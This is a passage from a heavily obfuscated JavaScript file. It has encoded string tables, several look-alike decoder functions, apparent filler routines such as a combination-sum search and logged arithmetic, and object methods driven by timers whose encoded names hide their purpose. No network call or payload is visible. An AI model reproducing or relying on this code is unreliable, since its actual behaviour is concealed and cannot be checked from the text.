UiekLz(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8c]]=m6TllSC(function(...Eobnocu){X2UNESG(Eobnocu[q92_e0u[0x0]]=q92_e0u[0x12],Eobnocu[q92_e0u[0x12]]=[],Eobnocu[q92_e0u[0x8d]]=Eobnocu[q92_e0u[0x4]].length,Eobnocu[q92_e0u[0x4]].sort((Eobnocu,UEYLbeV)=>Eobnocu-UEYLbeV),UEYLbeV[-q92_e0u[0x56]](Eobnocu[q92_e0u[0x12]],[],q92_e0u[0x4],Eobnocu[q92_e0u[0x8d]],Eobnocu[q92_e0u[0x4]],Eobnocu[q92_e0u[0x1]]));return Eobnocu[q92_e0u[0x12]]},q92_e0u[0x12]),UEYLbeV[-q92_e0u[0x56]]=function(Eobnocu,UiekLz,g_XoV6h,wEmN7Z,xz2lO2f,bw3EU0){var v6Mfb9=q92_e0u[0x31],u1oO1ua;if(bw3EU0<q92_e0u[0x4])return;if(bw3EU0===q92_e0u[0x4])return Eobnocu.push(UiekLz);for(u1oO1ua=g_XoV6h;u1oO1ua<wEmN7Z;u1oO1ua++){if(xz2lO2f[u1oO1ua]>bw3EU0)break;if(u1oO1ua>g_XoV6h&&xz2lO2f[u1oO1ua]===xz2lO2f[u1oO1ua-q92_e0u[0x1]])continue;X2UNESG(v6Mfb9=K6TtnjK(kiQLMR(0x23e)).from(UiekLz),v6Mfb9.push(xz2lO2f[u1oO1ua]),UEYLbeV[-q92_e0u[0x56]](Eobnocu,v6Mfb9,u1oO1ua+q92_e0u[0x1],wEmN7Z,xz2lO2f,bw3EU0-xz2lO2f[u1oO1ua]))}},K6TtnjK(kiQLMR(0x23f)).log(UEYLbeV[q92_e0u[0x8c]]))}if(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x96])]==kiQLMR(q92_e0u[0x97])){X2UNESG(m6TllSC(wEmN7Z),m6TllSC(g_XoV6h));function g_XoV6h(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\")LZYNHdAPeI=~>0a[7xO@}f#UXSv]cV,BD4`qh!*uko<:J%2\\\"$t;?EwQzFGl|39{&^TiC_/.mK5rsn61pyR+8bgj(MW\",UEYLbeV[q92_e0u[0x21]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x8e]]=UEYLbeV[q92_e0u[0x21]].length,UEYLbeV[-q92_e0u[0x91]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x90]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x8e]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[-q92_e0u[0x8f]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x21]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[-q92_e0u[0x8f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[-q92_e0u[0x8f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[-q92_e0u[0x8f]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x90]],UEYLbeV[q92_e0u[0x90]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[-q92_e0u[0x91]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x90]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x90]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[-q92_e0u[0x91]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x90]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[-q92_e0u[0x91]])}function wEmN7Z(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}UEYLbeV[-q92_e0u[0x92]]=v6Mfb9[-q92_e0u[0x43]][kiQLMR(0x243)]()+v6Mfb9[-q92_e0u[0x43]][kiQLMR(0x244)]()-v6Mfb9[-q92_e0u[0x43]][wEmN7Z(0x245)](wEmN7Z(0x246));if(UEYLbeV[-q92_e0u[0x92]]>=-q92_e0u[0x76]){UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x1]}X2UNESG(v6Mfb9[-q92_e0u[0x87]][wEmN7Z(0x247)](u1oO1ua[wEmN7Z(0x248)+wEmN7Z(0x249)](v6Mfb9[q92_e0u[0x6]])),DDixp3(K6TtnjK(wEmN7Z(0x24a)))[wEmN7Z(0x24b)](wEmN7Z(0x24c)+wEmN7Z(0x24d)+q92_e0u[0x18],[v6Mfb9[-q92_e0u[0x87]]]));if(UEYLbeV[q92_e0u[0x21]]==q92_e0u[0x1]||u1oO1ua[wEmN7Z(0x24e)]){u1oO1ua[wEmN7Z(0x24f)]()}}else{X2UNESG(v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x250)](u1oO1ua[kiQLMR(0x251)](v6Mfb9[q92_e0u[0x6]])),DDixp3(K6TtnjK(kiQLMR(0x252)))[kiQLMR(0x253)](kiQLMR(0x254)+kiQLMR(0x255)+q92_e0u[0x18],[v6Mfb9[-q92_e0u[0x87]]]))}DDixp3(kiQLMR(0x256))[kiQLMR(0x257)]();if(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x95])]>q92_e0u[0x4]&&!u1oO1ua[kiQLMR(0x259)]){UEYLbeV[q92_e0u[0x94]]=v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x25a)]()[kiQLMR(0x25b)]-u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x95])];if(UEYLbeV[q92_e0u[0x94]]>q92_e0u[0x4]){v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x25c)](kiQLMR(0x25d)+(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x96])]==kiQLMR(q92_e0u[0x97])?\"\":kiQLMR(0x25e))+kiQLMR(0x25f)+UEYLbeV[q92_e0u[0x94]]+\")\")[kiQLMR(0x260)]()}}if(!u1oO1ua[kiQLMR(0x261)]){X2UNESG(m6TllSC(xz2lO2f),m6TllSC(bw3EU0));function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\")z}8,5:/@~;\\\"<u&$vy?0wfmPZkGCBnSgibatWXcFLAIUqHoV|+17K!es[*4YQ3p`_>N=jEJ6%d2r9]^TRDM.xl#h{(O\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[-q92_e0u[0x98]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x5b]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[-q92_e0u[0x86]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[-q92_e0u[0x86]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[-q92_e0u[0x86]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[-q92_e0u[0x86]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0x98]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x5b]],UEYLbeV[q92_e0u[0x5b]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[-q92_e0u[0x98]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0x98]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x5b]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x5b]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[-q92_e0u[0x98]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x5b]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function bw3EU0(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(K6TtnjK(bw3EU0(0x262)+q92_e0u[0x85])[bw3EU0(0x263)][bw3EU0(0x264)][bw3EU0(0x265)](bw3EU0(0x266)+u1oO1ua[bw3EU0(0x267)])!=q92_e0u[0x1]&&!u1oO1ua[bw3EU0(0x268)]&&!u1oO1ua[bw3EU0(0x269)]){u1oO1ua[bw3EU0(0x26a)][bw3EU0(0x26b)]()}}},v6Mfb9[q92_e0u[0x1]][Eobnocu(0x26c)]*q92_e0u[0x99]))},q92_e0u[0x12])))},[g_XoV6h(0x26d)]:function(){if(!this[g_XoV6h(q92_e0u[0x9a])]){if(g_XoV6h(0x26e)in THu9Qk){DDixp3()}function DDixp3(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function v6Mfb9(DDixp3){var v6Mfb9=\"Du.}w&7>[PsSB$]RvL;KxkyFQ=!14e+_H,jlN|J{qYbaI8z62d0Ep(A`^\\\"f~*hC?t<:V@%c#35WOi/TZ)9UGorMXngm\",kiQLMR,UEYLbeV,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}function UEYLbeV(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];return DDixp3[q92_e0u[0x4]][q92_e0u[0x1]]*q92_e0u[0x9d]+(DDixp3[q92_e0u[0x4]][q92_e0u[0x4]]<q92_e0u[0x4]?q92_e0u[0x9c]|DDixp3[q92_e0u[0x4]][q92_e0u[0x4]]:DDixp3[q92_e0u[0x4]][q92_e0u[0x4]])}function u1oO1ua(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],m6TllSC(kiQLMR),m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"xcPt(F]h<m,Y>D=&KZ+:*i0vH98}O?1j/uz\\\"!^ISdGQbVJlq6#ns%CEL|)eWoyr{;UBN_75A@fTMg2`.aw$[XR43k~p\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x13]]=q92_e0u[0x4];DDixp3[q92_e0u[0x13]]<DDixp3[q92_e0u[0x2]];DDixp3[q92_e0u[0x13]]++){DDixp3[-q92_e0u[0x9b]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x13]]]);if(DDixp3[-q92_e0u[0x9b]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[-q92_e0u[0x9b]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[-q92_e0u[0x9b]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function kiQLMR(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}switch(((DDixp3[q92_e0u[0x4]]&q92_e0u[0x9c])!==q92_e0u[0x4])*q92_e0u[0x1]+(DDixp3[q92_e0u[0x4]]<q92_e0u[0x4])*q92_e0u[0x12]){case q92_e0u[0x4]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x1]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c]-q92_e0u[0x9c],K6TtnjK(kiQLMR(q92_e0u[0x9f])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])+q92_e0u[0x1]];case q92_e0u[0x12]:return[((DDixp3[q92_e0u[0x4]]+q92_e0u[0x9c])%q92_e0u[0x9c]+q92_e0u[0x9c])%q92_e0u[0x9c],K6TtnjK(kiQLMR(0x271)+q92_e0u[0x9e]).round(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x2]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(kiQLMR(q92_e0u[0x9f])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])]}}X2UNESG(DDixp3[q92_e0u[0x6]]=UEYLbeV([q92_e0u[0x12],q92_e0u[0xb]]),DDixp3[q92_e0u[0x21]]=UEYLbeV([q92_e0u[0x1],q92_e0u[0x12]]),DDixp3[q92_e0u[0x12]]=DDixp3[q92_e0u[0x6]]+DDixp3[q92_e0u[0x21]],DDixp3[q92_e0u[0xa0]]=DDixp3[q92_e0u[0x12]]-DDixp3[q92_e0u[0x21]],DDixp3[q92_e0u[0x17]]=DDixp3[q92_e0u[0xa0]]*q92_e0u[0x12],DDixp3[q92_e0u[0x9]]=DDixp3[q92_e0u[0x17]]/q92_e0u[0x12],K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x12]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0xa0]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x17]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x9]])))}this[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33])}return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0xa2])]:function(DDixp3){var v6Mfb9,kiQLMR;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function UEYLbeV(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\";mjEeAbi\\\"a)xNTIRB+w{Ogd51k/V3p!X?sLJFfy%|<cq(8Gt~$`vC^#2hn.[Y_oK,zS}DPMH9rQ>=*UuWl7@4]06Z&:\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0x75]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x4d]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x12]]=-q92_e0u[0x1]);for(DDixp3[-q92_e0u[0x6b]]=q92_e0u[0x4];DDixp3[-q92_e0u[0x6b]]<DDixp3[q92_e0u[0x2]];DDixp3[-q92_e0u[0x6b]]++){DDixp3[q92_e0u[0x48]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[-q92_e0u[0x6b]]]);if(DDixp3[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(DDixp3[-q92_e0u[0x12]]<q92_e0u[0x4]){DDixp3[-q92_e0u[0x12]]=DDixp3[q92_e0u[0x48]]}else{X2UNESG(DDixp3[-q92_e0u[0x12]]+=DDixp3[q92_e0u[0x48]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[-q92_e0u[0x12]]<<DDixp3[-q92_e0u[0x4d]],DDixp3[-q92_e0u[0x4d]]+=(DDixp3[-q92_e0u[0x12]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x75]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x4d]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x4d]]>q92_e0u[0x8]);DDixp3[-q92_e0u[0x12]]=-q92_e0u[0x1]}}if(DDixp3[-q92_e0u[0x12]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x75]].push((DDixp3[q92_e0u[0x9]]|DDixp3[-q92_e0u[0x12]]<<DDixp3[-q92_e0u[0x4d]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x75]])}function u1oO1ua(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}v6Mfb9=this;if(v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](u1oO1ua(0x276))[u1oO1ua(0x277)](u1oO1ua(0x278))&&!v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(0x27a)]){return q92_e0u[0x2d]}if(v6Mfb9[u1oO1ua(0x27b)]&&!v6Mfb9[u1oO1ua(0x27c)]){return q92_e0u[0x2d]}if(DDixp3==q92_e0u[0x33]){K6TtnjK(u1oO1ua(0x27d))(v6Mfb9[u1oO1ua(0x27e)])}X2UNESG(kiQLMR=v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(q92_e0u[0xa4])]>=q92_e0u[0xa5]?v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(q92_e0u[0xa4])]:q92_e0u[0xa5],v6Mfb9[u1oO1ua(0x280)](function(){m6TllSC(UEYLbeV);function DDixp3(DDixp3){var UEYLbeV=\"i1LPcoaXFrYpWf0Q*B6gtR?M}SUA$[sD_2Nzh%yE\\\":9j^.@x5=k|K/w3Zbe(&`v#8dGCH<n7u!I{,4T+>]JlVmq~O);\",v6Mfb9,kiQLMR,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(v6Mfb9=\"\"+(DDixp3||\"\"),kiQLMR=v6Mfb9.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<kiQLMR;Eobnocu++){var UiekLz=UEYLbeV.indexOf(v6Mfb9[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function UEYLbeV(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=DDixp3(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}v6Mfb9[UEYLbeV(0x281)]=K6TtnjK(UEYLbeV(0x282))(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(kiQLMR));function UEYLbeV(DDixp3){var UEYLbeV=\"5NAKkdrLXSeiobB_9&^8EIjRT(#\\\".GwQF!fpDa7HvC);=}us?J|]M2yU{*x0+1%h@c:/W4qY6t$z`V~[m3,gZOn>lP<\",kiQLMR,v6Mfb9,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),v6Mfb9=kiQLMR.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<v6Mfb9;Eobnocu++){var UiekLz=UEYLbeV.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function kiQLMR(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}v6Mfb9[kiQLMR(0x283)](q92_e0u[0x33])},kiQLMR)}))},[g_XoV6h(0x284)]:function(v6Mfb9){var kiQLMR,UEYLbeV,u1oO1ua;m6TllSC(Eobnocu);function Eobnocu(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"VHnWYkMhtDpcgodbXArJTKCFBOlSZPiLqaEmNsQRGIfvUjx?3,(=!2@9[$5z:^;<%*~>+){8y&6u`}/w#]1_.04\\\"7|e\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[-q92_e0u[0xa]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x75]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[-q92_e0u[0xa]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x75]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x75]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x75]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x75]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x75]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x75]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x75]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x75]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function UiekLz(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=Eobnocu(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}kiQLMR=this;if(DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[UiekLz(0x286)]==q92_e0u[0x4]){kiQLMR[UiekLz(0x287)+UiekLz(0x288)]();return q92_e0u[0x2d]}if(kiQLMR[UiekLz(q92_e0u[0xa6])]){return 